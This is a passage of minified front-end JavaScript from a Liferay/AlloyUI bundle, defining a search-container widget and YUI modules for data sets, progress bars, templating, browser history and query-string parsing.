null;if(instance._cache[id])searchContainer=instance._cache[id];else searchContainer=(new SearchContainer({id:id})).render();return searchContainer},prototype:{initializer:function(){var instance=this;instance._ids=[];instance._actions={};SearchContainer.register(instance)},renderUI:function(){var instance=this;var id=instance.get("id");var boundingBox=instance.get(STR_BOUNDING_BOX);instance._dataStore=A.one("#"+id+"PrimaryKeys");instance._emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(instance._dataStore){var dataStoreForm=
instance._dataStore.attr("form");if(dataStoreForm){var method=dataStoreForm.attr("method").toLowerCase();if(method&&method=="get")instance._dataStore=null}}instance._table=boundingBox.one("table");instance._parentContainer=boundingBox.ancestor(".lfr-search-container-wrapper");if(instance._table)instance._table.setAttribute("data-searchContainerId",id)},bindUI:function(){var instance=this;instance.publish("addRow",{defaultFn:instance._addRow});instance.publish("deleteRow",{defaultFn:instance._deleteRow})},
syncUI:function(){var instance=this;var dataStore=instance._dataStore;var initialIds=dataStore&&dataStore.val();if(initialIds){initialIds=initialIds.split(",");instance.updateDataStore(initialIds)}},addRow:function(arr,id){var instance=this;var row;if(id){var template=instance._table.one("."+CSS_TEMPLATE);if(template){row=template.clone();var cells=row.all("\x3e td");cells.empty();arr.forEach(function(item,index){var cell=cells.item(index);if(cell)cell.html(item)});template.placeBefore(row);row.removeClass(CSS_TEMPLATE);
instance._ids.push(id)}instance.updateDataStore();instance.fire("addRow",{id:id,ids:instance._ids,row:row,rowData:arr})}return row},deleteRow:function(obj,id){var instance=this;if(Lang.isNumber(obj)||Lang.isString(obj)){var row=null;instance._table.all("tr").some(function(item,index){if(!item.hasClass(CSS_TEMPLATE)&&index==obj)row=item;return row});obj=row}else obj=A.one(obj);if(id){var index=instance._ids.indexOf(id.toString());if(index>-1){instance._ids.splice(index,1);instance.updateDataStore()}}instance.fire("deleteRow",
{id:id,ids:instance._ids,row:obj});if(obj){if(obj.get("nodeName").toLowerCase()!=="tr")obj=obj.ancestor("tr");setTimeout(function(){obj.remove(true)},0)}},executeAction:function(name,params){var instance=this;if(instance._actions[name])instance._actions[name](params)},getData:function(toArray){var instance=this;var ids=instance._ids;if(!toArray)ids=ids.join(",");return ids},getForm:function(){var instance=this;return instance.get(STR_BOUNDING_BOX).ancestor("form")},getSize:function(){var instance=
this;return instance._ids.length},registerAction:function(name,fn){var instance=this;instance._actions[name]=fn},updateDataStore:function(ids){var instance=this;if(ids){if(typeof ids=="string")ids=ids.split(",");instance._ids=ids}var dataStore=instance._dataStore;if(dataStore)dataStore.val(instance._ids.join(","))},_addRow:function(event){var instance=this;instance._parentContainer.show();if(instance._emptyResultsMessage)instance._emptyResultsMessage.hide()},_deleteRow:function(event){var instance=
this;var action="show";if(instance._ids.length==0){action="hide";if(instance._emptyResultsMessage)instance._emptyResultsMessage.show()}instance._parentContainer[action]()}},register:function(obj){var instance=this;var id=obj.get("id");instance._cache[id]=obj;Liferay.component(id,obj,{destroyOnNavigate:true});Liferay.fire("search-container:registered",{searchContainer:obj})},_cache:{}});Liferay.SearchContainer=SearchContainer},"",{requires:["aui-base","aui-component"]});
YUI.add("aui-data-set-deprecated",function(e,t){var n=e.Lang,r=function(){r.superclass.constructor.apply(this,arguments)};r.NAME="dataset",r.ATTRS={keys:{getter:function(e){var t=this;return t.keys}},first:{getter:function(){var e=this,t=e.values;return t[0]}},includeFunctions:{value:!1},items:{value:null,getter:function(){var e=this;return e.collection||{}}},last:{getter:function(){var e=this,t=e.values;return t[t.length-1]}},getKey:{lazyAdd:!1,value:null,getter:function(e){var t=this;return e||t.getKey},setter:function(e){var t=this;return n.isFunction(e)&&(t.getKey=e),t.getKey}},values:{getter:function(e){var t=this;return t.values},readOnly:!0}},e.extend(r,e.Base,{initializer:function(){var e=this;e.collection={},e.keys=[],e.values=[],e.length=0,e.publish("add",{defaultFn:e._defaultAddFn}),e.publish("clear",{defaultFn:e._defaultClearFn}),e.publish("remove",{defaultFn:e._defaultRemoveFn}),e.publish("replace",{defaultFn:e._defaultReplaceFn}),e.publish("sort",{defaultFn:e._defaultSortFn})},add:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));if(!n.isNull(e)&&!n.isUndefined(e)){var i=r.collection[e];if(!n.isUndefined(i))return r.replace(e,t)}var s=r.length;r.fire("add",{index:s,attrName:e,item:t,newVal:t})},addAll:function(e){var t=this,r=arguments,i=r.length;i==1&&(r=e);if(i>1||n.isArray(e)){i=r.length;for(var s=0;s<i;s++)t.add(r[s])}else for(var s in e){var o=e[s];t.add(s,o)}},clear:function(){var e=this;e.fire("clear")},clone:function(){var e=this,t=new r,n=e.keys,i=e.values,s=i.length;for(var o=0;o<s;o++)t.add(n[o],i[o]);return t.set("getKey",e.get("getKey")),t},contains:function(e){var t=this;return t.indexOf(e)>-1},containsKey:function(e){var t=this;return!n.isUndefined(t.collection[e])},each:function(e,t){var n=this;return n._each(n.values,e,t)},eachKey:function(e,t){var n=this,r=n.keys;return n._each(r,e,t)},filter:function(e,t){var n=this,i=new r;i.set("getKey",n.get("getKey"));var s=n.collection,o=n.keys,u=n.values;t=t||n;var a=i.collection,f=i.values,l=u.length,c;for(var h=0;h<l;h++)c=u[h],e.call(t,c,h,s)&&i.add(o[h],c);return i.length=f.length,i},filterBy:function(t,r,i,s){var o=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return o.clone();r=o._generateRegEx(r,i,s);var u=e.bind(o._keyFilter,o,t,r);return o.filter(u)},find:function(t,n){var r=this;return e.Array.find(r.values,t,n)},findIndex:function(e,t,n){var r=this,i=r.collection,s=r.values,o=r.length;n=n||0;for(var u=n;u<o;u++)if(e.call(t,s[u],u,i))return u;return-1},findIndexBy:function(t,r,i,s,o){var u=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return-1;r=u._generateRegEx(r,s,o);var a=e.bind(u._keyFilter,u,t,r);return u.findIndex(a,null,i)},getKey:function(e){var t=this;return e.get&&e.get("id")||e.id},indexOf:function(t){var n=this;return e.Array.indexOf(n.values,t)},indexOfKey:function(t){var n=this;return e.Array.indexOf(n.keys,t)},insert:function(e,t,n){var r=this;arguments.length==2&&(n=arguments[1],t=r.getKey(n)),r.containsKey(t)&&r.removeKey(t),r.fire("add",{index:e,attrName:t,item:n,newVal:n})},invoke:function(e,t){var r=this,i=r.values,s=i.length;t?t=[].concat(t):t=[];for(var o=0;o<s;o++){var u=i[o],a=u&&u[e];n.isFunction(a)&&a.apply(u,t)}return r},item:function(e){var t=this,r;if(n.isNumber(e)){var i=t.values;r=i[e]}else r=t.collection[e];return r},keySort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t||n._keySorter,type:"key"})},remove:function(e){var t=this,n=t.indexOf(e);return t.removeAt(n)},removeAt:function(e){var t=this;if(e<t.length&&e>=0){var n=t.values[e],r=t.keys[e];t.fire("remove",{index:e,attrName:r,item:n,prevVal:n})}},removeKey:function(e){var t=this,n=t.indexOfKey(e);return t.removeAt(n)},replace:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));var i=r.collection[e];if(n.isUndefined(e)||n.isNull(e)||n.isUndefined(i))return r.add(e,t);var s=r.indexOfKey(e);r.fire("replace",{attrName:e,index:s,item:t,prevVal:i,newVal:t})},size:function(){var e=this;return e.length},slice:function(e,t){var n=this,r=n.values;return r.slice.apply(r,arguments)},sort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t,type:"value"})},_defaultAddFn:function(e){var t=this,r=e.attrName,i=e.item,s=e.index;!n.isNull(r)&&!n.isUndefined(r)&&(t.get("includeFunctions")||!n.isFunction(i))&&(t.collection[r]=i),t.keys.splice(s,0,r),t.values.splice(s,0,i),++t.length},_defaultClearFn:function(e){var t=this;t.collection={},t.keys=[],t.values=[],t.length=0},_defaultRemoveFn:function(e){var t=this,r=e.index,i=e.item,s=e.attrName,o=t.collection,u=t.keys;t.values.splice(r,1),n.isUndefined(s)||delete o[s],u.splice(r,1),t.length--},_defaultReplaceFn:function(e){var t=this,n=e.attrName,r=e.item;t.collection[n]=r},_defaultSortFn:function(e){var t=this;t._sortBy(e.type,e.direction,e.fn)},_each:function(e,t,n){var r=this,i=e.slice(0),s=i.length;n=n||r;for(var o=0;o<s;o++)if(t.call(n,i[o],o,i)===!1)return!1;return!0},_generateRegEx:function(e,t,n){var r=this;if(!(e instanceof RegExp)){e=String(e);var i=[];t!==!1&&i.push("^"),i.push(e);var s;n||(s="i"),e=new RegExp(i.join(""),s)}return e},_keyFilter:function(e,t,n,r,i){var s=this;return n&&t.test(n[e])},_keySorter:function(e,t){var n=this,r=String(e).toLowerCase(),i=String(t).toLowerCase(),s=0;return r>i?s=1:r<i&&(s=-1),s},_sortBy:function(t,n,r){var i=this,s=1,o=[],u=i.keys,a=i.values,f=a.length;r=r||e.Array.numericSort,String(n).toLowerCase()=="desc"&&(s=-1);for(var l=0;l<f;l++)o.push({key:u[l],value:a[l],index:l});o.sort(function(e,n){var i=r(e[t],n[t])*s;return i===0&&(i=1,e.index<n.index&&(i=-1)),i}),f=o.length;var c={};for(var l=0;l<f;l++){var h=o[l],p=h.key,d=h.value;c[p]=d,u[l]=p,a[l]=d}i.collection=c}}),e.DataSet=r},"3.1.0-deprecated.54",{requires:["oop","collection","base"]});
YUI.add("aui-progressbar",function(e,t){var n=function(e){return parseFloat(e)||0},r=e.getClassName("progress","bar"),i=e.getClassName("horizontal"),s=e.getClassName("vertical"),o="<p></p>",u=e.Component.create({NAME:"progress",ATTRS:{height:{valueFn:function(){return this.get("boundingBox").get("offsetHeight")||25}},label:{},max:{validator:e.Lang.isNumber,value:100},min:{validator:e.Lang.isNumber,value:0},orientation:{value:"horizontal",validator:function(t){return e.Lang.isString(t)&&(t==="horizontal"||t==="vertical")}},ratio:{getter:"_getRatio",readOnly:!0},step:{getter:"_getStep",readOnly:!0},tabIndex:{value:1},textNode:{valueFn:function(){return e.Node.create(o)}},useARIA:{value:!0},value:{setter:n,validator:function(t){return e.Lang.isNumber(n(t))&&t>=this.get("min")&&t<=this.get("max")},value:0}},HTML_PARSER:{label:function(e){var t=e.one("p");if(t)return t.html()},textNode:"p"},UI_ATTRS:["label","orientation","value"],prototype:{renderUI:function(){this.get("contentBox").addClass(r),this._renderTextNodeIfLabelSet()},syncUI:function(){this.get("useARIA")&&this.plug(e.Plugin.Aria,{attributes:{value:"valuenow",max:"valuemax",min:"valuemin",orientation:"orientation"},roleName:"progressbar"})},_getBoundingBoxSize:function(){return n(this.get("boundingBox").getStyle(this.get("orientation")==="horizontal"?"width":"height"))},_getRatio:function(){var e=this.get("min"),t=(this.get("value")-e)/(this.get("max")-e);return Math.max(t,0)},_getStep:function(){return this.get("ratio")*100},_renderTextNodeIfLabelSet:function(){e.Lang.isUndefined(this.get("label"))||this.get("contentBox").append(this.get("textNode"))},_uiSetLabel:function(e){var t=this.get("textNode");t.inDoc()||this._renderTextNodeIfLabelSet(),t.html(e)},_uiSetOrientation:function(e){var t=this.get("boundingBox"),n=e==="horizontal";t.toggleClass(i,n),t.toggleClass(s,!n),this._uiSetValue(this.get("value")),this._uiSizeTextNode()},_uiSetValue:function(){var e=this._getStep(),t;this.get("orientation")==="horizontal"?t={height:"100%",width:e+"%"}:t={height:e+"%",width:"100%"},this.get("step")>=100&&this.fire("complete"),this.get("contentBox").setStyles(t)},_uiSizeTextNode:function(){this.get("textNode").setStyle("lineHeight",this.get("boundingBox").getStyle("height"))}}});e.ProgressBar=u},"3.1.0-deprecated.54",{requires:["aui-node","aui-component","aui-aria"],skinnable:!0});
YUI.add("aui-template-deprecated",function(A,NAME){var Lang=A.Lang,UA=A.UA,LString=Lang.String,isArray=Lang.isArray,isDate=Lang.isDate,isString=Lang.isString,isObject=Lang.isObject,isValue=Lang.isValue,isUndefined=Lang.isUndefined,REGEX_TPL=/<tpl\b[^>]*?((for|if|exec)="([^"]+)")*?>((?:(?=([^<]+))\5|<(?!tpl\b[^>]*>))*?)<\/tpl>/,REGEX_NEWLINE=/\r\n|\n/g,REGEX_QUOTE=/'/g,REGEX_QUOTE_ESCAPED=/\\'/g,REGEX_PREFIX_GLOBAL_REPLACE=/^(?!\$)/,REGEX_TPL_VAR=/\{([\w-.#$]+)(?:\:([\w.]*)(?:\((.*?)?\))?)?(\s?[+\-*\/]\s?[\d.+\-*\/()]+)?\}/g,REGEX_TPL_SCRIPTLET=/\{\[((?:\\\]|.|\n)*?)\]\}/g,STR_BLANK="",STR_COLON=":",STR_COMMA=",",STR_DOT=".",STR_FOR="for",STR_EXEC="exec",STR_IF="if",STR_QUOTE="'",STR_BRACE_OPEN="{",STR_BRACE_CLOSE="}",STR_PAREN_OPEN="(",STR_PAREN_CLOSE=")",STR_GLOBAL_SYMBOL="$",STR_JOIN_OPEN=STR_QUOTE+STR_COMMA,STR_JOIN_CLOSE=STR_COMMA+STR_QUOTE,STR_JOIN_GROUP_OPEN=STR_JOIN_OPEN+STR_PAREN_OPEN,STR_JOIN_GROUP_CLOSE=STR_PAREN_CLOSE+STR_JOIN_CLOSE,STR_COMPILE_TPL_ARGS="values, parent, $index, $i, $count, $last, $ns, $ans, $yns",BUFFER_HTML=["<tpl>",null,"</tpl>"],BUFFER_STR_COMPILE_SUB_TPL=[STR_JOIN_OPEN+"this._compileSubTpl(",null,STR_COMMA+STR_COMPILE_TPL_ARGS+STR_PAREN_CLOSE+STR_JOIN_CLOSE],BUFFER_COMPILED_TPL_FN=["compiledTplFn = function("+STR_COMPILE_TPL_ARGS+") { return ["+STR_QUOTE,null,STR_QUOTE+'].join("");};'],BUFFER_GLOBAL_PROP=['MAP_GLOBALS["',null,'"]'],BUFFER_VALUES_LOOKUP=['values["',null,'"]'],STR_INVOKE_METHOD_NAME_OPEN='this._invokeMethod("',STR_INVOKE_METHOD_NAME_CLOSE='"'+STR_COMMA,STR_UNDEFINED_OUT=' === undefined ? "" : ',STR_REPLACE_NEWLINE="\\n",STR_REPLACE_QUOTE="\\'",STR_VALUES="values",STR_PARENT="parent",STR_SPECIAL_I="$i",STR_SPECIAL_INDEX="$index",STR_SPECIAL_COUNT="$count",STR_SPECIAL_LAST="$last",STR_SPECIAL_ANS="$ans",STR_SPECIAL_NS="$ns",STR_SPECIAL_YNS="$yns",STR_RETURN="return ",STR_WITHVALUES="with(values){ ",STR_WITHCLOSE="; }",STR_LANGSTRING_VAR="LString.",TOKEN_TPL="AUITPL",TOKEN_TPL_LENGTH=TOKEN_TPL.length,TOKEN_PARENT_PROP=STR_PARENT+STR_DOT,TOKEN_THIS_PROP="this.",TOKEN_THIS_PROP_LENGTH=TOKEN_THIS_PROP.length,TOKEN_VALUES_PROP=STR_VALUES+STR_DOT,MAP_TPL_FN={".":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_VALUES+STR_WITHCLOSE),"..":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_PARENT+STR_WITHCLOSE)},MAP_TPL_FILTERED_TYPES={"boolean":!0,number:!0,string:!0},MAP_TPL_VALUES={".":"this._getValidValues(values)","#":STR_SPECIAL_INDEX,$index:STR_SPECIAL_INDEX,$i:STR_SPECIAL_I,$count:STR_SPECIAL_COUNT,$last:STR_SPECIAL_LAST,$ans:STR_SPECIAL_ANS,$ns:STR_SPECIAL_NS,$yns:STR_SPECIAL_YNS},MAP_GLOBALS={},SRC_CREATE={},AUI_NS=A.getClassName(STR_BLANK),YUI_NS=A.ClassNameManager.getClassName(STR_BLANK),_INSTANCES={},Template=function(e,t){var n=this,r,i=t===SRC_CREATE;return i||A.instanceOf(n,Template)?(i||(e=n._parseArgs(arguments)),r=n._parse(e)):(e=Template.prototype._parseArgs(arguments),r=new Template(e,SRC_CREATE)),r};Template.prototype={html:function(e){var t=this,n=t;return isValue(e)?t._parse(t._parseArgs(arguments)):n=t._html,n},parse:function(e){var t=this;return t._parentTpl.compiled.call(t,e,{},1,1,1)},render:function(e,t){var n=this,r=A.Node.create(n.parse(e));return t=t&&A.one(t),t&&t.setContent(r),r},_compile:function(tpl){var instance=this,compiledTplFn,fnBody=tpl.tplBody;fnBody=fnBody.replace(REGEX_NEWLINE,STR_REPLACE_NEWLINE),fnBody=fnBody.replace(REGEX_QUOTE,STR_REPLACE_QUOTE),fnBody=fnBody.replace(REGEX_TPL_VAR,instance._compileTpl),fnBody=fnBody.replace(REGEX_TPL_SCRIPTLET,instance._compileCode),BUFFER_COMPILED_TPL_FN[1]=fnBody;var body=BUFFER_COMPILED_TPL_FN.join(STR_BLANK),$yns=instance.$yns,$ans=instance.$ans,$ns=instance.$ns;return eval(body),tpl.compiled=function(e,t,n,r,i,s){var o=[],u=STR_BLANK,a=tpl.testFn;if(!a||a.call(instance,e,t,n,r,i,s,$ns,$ans,$yns)){var f=e,l=tpl.tplFn;l&&(f=l.call(instance,e,t),t=e);if(l&&isArray(f)){var c=f.length,h=tpl.execFn;for(var p=0;p<c;p++){var d=p+1,v=d==c,m=f[p];o[o.length]=compiledTplFn.call(instance,m,t,d,p,c,v,$ns,$ans,$yns),h&&h.call(instance,f[p])}u=o.join(STR_BLANK)}else u=compiledTplFn.call(instance,f,t,n,r,i,s,$ns,$ans,$yns)}return u},instance},_compileCode:function(e,t){return STR_JOIN_GROUP_OPEN+t.replace(REGEX_QUOTE_ESCAPED,STR_QUOTE)+STR_JOIN_GROUP_CLOSE},_compileSubTpl:function(e,t,n,r,i,s,o,u,a,f){var l=this,c,h=l.tpls[e];return h.compiled.call(l,t,n,r,i,s,o,u,a,f)},_compileTpl:function(e,t,n,r,i,s,o){var u;if(t.indexOf(TOKEN_TPL)===0)BUFFER_STR_COMPILE_SUB_TPL[1]=t.substr(TOKEN_TPL_LENGTH),u=BUFFER_STR_COMPILE_SUB_TPL.join(STR_BLANK);else{var a=MAP_TPL_VALUES[t];a||(t.indexOf(TOKEN_PARENT_PROP)===0?a=t:t.indexOf(STR_DOT)>-1?a=TOKEN_VALUES_PROP+t:t.indexOf(STR_GLOBAL_SYMBOL)===0&&t in MAP_GLOBALS?(BUFFER_GLOBAL_PROP[1]=t,a=BUFFER_GLOBAL_PROP.join(STR_BLANK)):(BUFFER_VALUES_LOOKUP[1]=t,a=BUFFER_VALUES_LOOKUP.join(STR_BLANK))),i&&(a=STR_PAREN_OPEN+a+i+STR_PAREN_CLOSE),n?(r=r?STR_COMMA+r:STR_BLANK,n.indexOf(TOKEN_THIS_PROP)!==0?n=STR_LANGSTRING_VAR+n+STR_PAREN_OPEN:(n=STR_INVOKE_METHOD_NAME_OPEN+n.substr(TOKEN_THIS_PROP_LENGTH)+STR_INVOKE_METHOD_NAME_CLOSE,r=STR_COMMA+STR_VALUES)):(r=STR_BLANK,n=STR_PAREN_OPEN+a+STR_UNDEFINED_OUT),u=STR_JOIN_OPEN+n+a+r+STR_JOIN_GROUP_CLOSE}return u},_getValidValues:function(e){var t=this,n=STR_BLANK;if(MAP_TPL_FILTERED_TYPES[typeof e]||isDate(e))n=e;return n},_invokeMethod:function(e,t,n){var r=this;return r[e](t,n)},_parse:function(e){var t=this;t._html=e;var n,r=0,i=[];BUFFER_HTML[1]=e,e=BUFFER_HTML.join(STR_BLANK);while(n=e.match(REGEX_TPL)){var s=null,o=null,u=null,a=n[2],f=n[3];f&&(a==STR_FOR?u=MAP_TPL_FN[f]||new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):(f=LString.unescapeEntities(f),a==STR_IF?s=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):a==STR_EXEC&&(o=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT
,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+f+STR_WITHCLOSE))));var l=n[4]||STR_BLANK;e=e.replace(n[0],STR_BRACE_OPEN+TOKEN_TPL+r+STR_BRACE_CLOSE),r=i.push({execFn:o,id:r,testFn:s,tplBody:l,tplFn:u})}var c=r-1;while(r--)t._compile(i[r]);return t._parentTpl=i[c],t.tpls=i,t},_parseArgs:function(e){var t=this,n,r=e[0];if(isArray(r))isObject(r[r.length-1])?n=r.pop():isObject(e[1])&&(n=e[1]),r=r.join(STR_BLANK);else if(e.length>1){var i=[];e=A.Array(e,0,!0);var s=e.length,o,u=e[s-1];isObject(u)&&(n=e.pop());for(var a=0;a<s;a++)o=e[a],i.push(o);r=i.join(STR_BLANK)}return n&&A.mix(t,n,!0),r},$ans:AUI_NS,$yns:YUI_NS};var TEMPLATE_PROTO=Template.prototype;TEMPLATE_PROTO.$ns=AUI_NS;var globalVar=function(e,t){var n=null;return isUndefined(t)&&e?n=MAP_GLOBALS[e]:e&&(e=String(e).replace(REGEX_PREFIX_GLOBAL_REPLACE,STR_GLOBAL_SYMBOL),t!==null?(MAP_GLOBALS[e]=t,n=t):delete MAP_GLOBALS[e]),n};Template.globalVar=TEMPLATE_PROTO.globalVar=globalVar,Template._GLOBALS=MAP_GLOBALS;var NODE_PROTO=A.Node.prototype;NODE_PROTO.toTPL=function(){return Template.from(this)},NODE_PROTO.renderTPL=function(e,t){var n=this;if(isString(e)||isArray(e))e=new Template(e);return e&&t&&e.render(n,t),n},A.NodeList.importMethod(NODE_PROTO,["renderTPL"]),A.mix(Template,{from:function(e){e=A.one(e);var t=STR_BLANK;if(e){e=e.getDOM();var n=String(e&&e.nodeName).toLowerCase();n!="script"?t=e.value||e.innerHTML:t=e.text||e.textContent||e.innerHTML}return new Template(t)},get:function(e){var t=_INSTANCES[e];return t&&!A.instanceOf(t,Template)&&(t=new Template(t),_INSTANCES[e]=t),t},parse:function(e,t){var n=Template.get(e);return n&&n.parse(t)},register:function(e,t){var n=this,r=t;return!(e in _INSTANCES)&&(Lang.isArray(t)||A.instanceOf(t,Template))&&(_INSTANCES[e]=t),t},render:function(e,t,n){var r=Template.get(e);return r&&r.render(t,n)},_INSTANCES:_INSTANCES}),A.Template=Template},"3.1.0-deprecated.54",{requires:["aui-base-deprecated"]});
YUI.add("history-base",function(e,t){function p(){this._init.apply(this,arguments)}function d(e){return n.type(e)==="object"}var n=e.Lang,r=e.Object,i=YUI.namespace("Env.History"),s=e.Array,o=e.config.doc,u=o.documentMode,a=e.config.win,f={merge:!0},l="change",c="add",h="replace";e.augment(p,e.EventTarget,null,null,{emitFacade:!0,prefix:"history",preventable:!1,queueable:!0}),i._state||(i._state={}),p.NAME="historyBase",p.SRC_ADD=c,p.SRC_REPLACE=h,p.html5=!!(a.history&&a.history.pushState&&a.history.replaceState&&("onpopstate"in a||e.UA.gecko>=2)&&(!e.UA.android||e.UA.android>=2.4)),p.nativeHashChange=("onhashchange"in a||"onhashchange"in o)&&(!u||u>7),e.mix(p.prototype,{_init:function(e){var t;e=this._config=e||{},this.force=!!e.force,t=this._initialState=this._initialState||e.initialState||null,this.publish(l,{broadcast:2,defaultFn:this._defChangeFn}),t&&this.replace(t)},add:function(){var e=s(arguments,0,!0);return e.unshift(c),this._change.apply(this,e)},addValue:function(e,t,n){var r={};return r[e]=t,this._change(c,r,n)},get:function(t){var n=i._state,s=d(n);return t?s&&r.owns(n,t)?n[t]:undefined:s?e.mix({},n,!0):n},replace:function(){var e=s(arguments,0,!0);return e.unshift(h),this._change.apply(this,e)},replaceValue:function(e,t,n){var r={};return r[e]=t,this._change(h,r,n)},_change:function(t,n,r){return r=r?e.merge(f,r):f,r.merge&&d(n)&&d(i._state)&&(n=e.merge(i._state,n)),this._resolveChanges(t,n,r),this},_fireEvents:function(e,t,n){this.fire(l,{_options:n,changed:t.changed,newVal:t.newState,prevVal:t.prevState,removed:t.removed,src:e}),r.each(t.changed,function(t,n){this._fireChangeEvent(e,n,t)},this),r.each(t.removed,function(t,n){this._fireRemoveEvent(e,n,t)},this)},_fireChangeEvent:function(e,t,n){this.fire(t+"Change",{newVal:n.newVal,prevVal:n.prevVal,src:e})},_fireRemoveEvent:function(e,t,n){this.fire(t+"Remove",{prevVal:n,src:e})},_resolveChanges:function(e,t,n){var s={},o,u=i._state,a={};t||(t={}),n||(n={}),d(t)&&d(u)?(r.each(t,function(e,t){var n=u[t];e!==n&&(s[t]={newVal:e,prevVal:n},o=!0)},this),r.each(u,function(e,n){if(!r.owns(t,n)||t[n]===null)delete t[n],a[n]=e,o=!0},this)):o=t!==u,(o||this.force)&&this._fireEvents(e,{changed:s,newState:t,prevState:u,removed:a},n)},_storeState:function(e,t){i._state=t||{}},_defChangeFn:function(e){this._storeState(e.src,e.newVal,e._options)}},!0),e.HistoryBase=p},"patched-v3.18.1",{requires:["event-custom-complex"]});
YUI.add("history-hash",function(e,t){function p(){p.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.Array,s=e.Object,o=YUI.namespace("Env.HistoryHash"),u="hash",a,f,l,c=e.config.win,h=e.config.useHistoryHTML5;e.extend(p,n,{_init:function(t){var n=p.parseHash();t=t||{},this._initialState=t.initialState?e.merge(t.initialState,n):n,e.after("hashchange",e.bind(this._afterHashChange,this),c),p.superclass._init.apply(this,arguments)},_change:function(e,t,n){return s.each(t,function(e,n){r.isValue(e)&&(t[n]=e.toString())}),p.superclass._change.call(this,e,t,n)},_storeState:function(e,t){var r=p.decode,i=p.createHash(t);p.superclass._storeState.apply(this,arguments),e!==u&&r(p.getHash())!==r(i)&&p[e===n.SRC_REPLACE?"replaceHash":"setHash"](i)},_afterHashChange:function(e){this._resolveChanges(u,p.parseHash(e.newHash),{})}},{NAME:"historyHash",SRC_HASH:u,hashPrefix:"",_REGEX_HASH:/([^\?#&=]+)=?([^&=]*)/g,createHash:function(e){var t=p.encode,n=[];return s.each(e,function(e,i){r.isValue(e)&&n.push(t(i)+"="+t(e))}),n.join("&")},decode:function(e){return decodeURIComponent(e.replace(/\+/g," "))},encode:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},getHash:e.UA.gecko?function(){var t=e.getLocation(),n=/#(.*)$/.exec(t.href),r=n&&n[1]||"",i=p.hashPrefix;return i&&r.indexOf(i)===0?r.replace(i,""):r}:function(){var t=e.getLocation(),n=t.hash.substring(1),r=p.hashPrefix;return r&&n.indexOf(r)===0?n.replace(r,""):n},getUrl:function(){return location.href},parseHash:function(e){var t=p.decode,n,i,s,o,u,a={},f=p.hashPrefix,l;e=r.isValue(e)?e:p.getHash();if(f){l=e.indexOf(f);if(l===0||l===1&&e.charAt(0)==="#")e=e.replace(f,"")}o=e.match(p._REGEX_HASH)||[];for(n=0,i=o.length;n<i;++n)s=o[n],u=s.split("="),u.length>1?a[t(u[0])]=t(u[1]):a[t(s)]="";return a},replaceHash:function(t){var n=e.getLocation(),r=n.href.replace(/#.*$/,"");t.charAt(0)==="#"&&(t=t.substring(1)),n.replace(r+"#"+(p.hashPrefix||"")+t)},setHash:function(t){var n=e.getLocation();t.charAt(0)==="#"&&(t=t.substring(1)),n.hash=(p.hashPrefix||"")+t}}),a=o._notifiers,a||(a=o._notifiers=[]),e.Event.define("hashchange",{on:function(t,n,r){(t.compareTo(c)||t.compareTo(e.config.doc.body))&&a.push(r)},detach:function(e,t,n){var r=i.indexOf(a,n);r!==-1&&a.splice(r,1)}}),f=p.getHash(),l=p.getUrl(),n.nativeHashChange?o._hashHandle||(o._hashHandle=e.Event.attach("hashchange",function(e){var t=p.getHash(),n=p.getUrl();i.each(a.concat(),function(r){r.fire({_event:e,oldHash:f,oldUrl:l,newHash:t,newUrl:n})}),f=t,l=n},c)):o._hashPoll||(o._hashPoll=e.later(50,null,function(){var e=p.getHash(),t,n;f!==e&&(n=p.getUrl(),t={oldHash:f,oldUrl:l,newHash:e,newUrl:n},f=e,l=n,i.each(a.concat(),function(e){e.fire(t)}))},null,!0)),e.HistoryHash=p;if(h===!1||!e.History&&h!==!0&&(!n.html5||!e.HistoryHTML5))e.History=p},"patched-v3.18.1",{requires:["event-synthetic","history-base","yui-later"]});
YUI.add("querystring-parse-simple",function(e,t){var n=e.namespace("QueryString");n.parse=function(e,t,r){t=t||"&",r=r||"=";for(var i={},s=0,o=e.split(t),u=o.length,a;s<u;s++)a=o[s].split(r),a.length>0&&(i[n.unescape(a.shift())]=n.unescape(a.join(r)));return i},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("history-html5",function(e,t){function a(){a.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.config.win,s=e.config.useHistoryHTML5,o="popstate",u=n.SRC_REPLACE;e.extend(a,n,{_init:function(t){var n;try{n=i.history.state}catch(s){n=null}e.Object.isEmpty(n)&&(n=null),t||(t={}),t.initialState&&r.type(t.initialState)==="object"&&r.type(n)==="object"?this._initialState=e.merge(t.initialState,n):this._initialState=n,e.on("popstate",this._onPopState,i,this),a.superclass._init.apply(this,arguments)},_storeState:function(t,n,r){t!==o&&i.history[t===u?"replaceState":"pushState"](n,r.title||e.config.doc.title||"",r.url||e.config.doc.URL),a.superclass._storeState.apply(this,arguments)},_onPopState:function(e){this._resolveChanges(o,e._event.state||null)}},{NAME:"historyhtml5",SRC_POPSTATE:o}),e.Node.DOM_EVENTS.popstate||(e.Node.DOM_EVENTS.popstate=1),e.HistoryHTML5=a;if(s===!0||s!==!1&&n.html5)e.History=a},"patched-v3.18.1",{optional:["json"],requires:["event-base","history-base","node-base"]});
